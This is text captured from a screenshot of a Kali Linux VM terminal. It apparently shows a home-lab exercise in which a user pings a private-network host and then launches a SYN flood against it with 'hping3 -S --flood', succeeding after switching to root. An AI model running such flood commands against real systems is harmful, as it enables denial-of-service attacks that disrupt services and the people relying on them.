 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
7:04
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
PING 192.168.146.128 (192.168.146.128) 56(84) bytes of data.
64 bytes from 192.168.146.128: icmp_seq=1 ttl=128 time=11.2 ms
64 bytes from 192.168.146.128: icmp_seq=2 ttl=128 time=0.315 ms
64 bytes from 192.168.146.128: icmp_seq=3 ttl=128 time=0.353 ms
64 bytes from 192.168.146.128: icmp_seq=4 ttl=128 time=0.312 ms
^Z
zsh: suspended  ping 192.168.146.128
┌──(kali㉿kali)-[~]
└─$ hping3 -s --flood 192.168.146.128
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ hping3 -S --flood 192.168.146.128
[open_sockraw] socket(): Operation not permitted
[main] can't open raw socket
┌──(kali㉿kali)-[~]
└─$ sudo -s
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S --flood 192.168.146.128
HPING 192.168.146.128 (eth0 192.168.146.128): S set, 40 headers + 0 data byte
s
hping in flood mode, no replies will be shown